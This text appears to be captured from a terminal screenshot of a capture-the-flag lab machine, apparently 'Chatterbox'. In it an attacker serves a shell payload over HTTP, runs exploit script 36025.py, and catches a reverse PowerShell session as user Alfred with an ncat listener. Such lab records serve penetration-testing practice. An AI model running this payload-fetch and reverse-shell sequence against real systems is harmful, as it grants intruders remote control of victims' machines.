 root@kali: ~/chatterb... ⌘1
root@kali: ~/chatter... ⌘2
~ (zsh) ⌘3
root@kali: ~/chatterbox/www (ssh)
root@kali:~/chatterbox/www# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.74 - - [20/Jun/2018 16:13:17] "GET /sample.shell HTTP/1.1" 200 -
root@kali: ~/chatterbox/www (ssh)
root@kali:~/chatterbox/www# python 36025.py
---->{P00F}!
root@kali:~/chatterbox/www#
root@kali: ~/chatterbox (ssh)
root@kali:~/chatterbox# ncat -nlvp 9002
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9002
Ncat: Listening on 0.0.0.0:9002
Ncat: Connection from 10.10.10.74.
Ncat: Connection from 10.10.10.74:49175.
Windows PowerShell running as user Alfred on CHATTERBOX
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>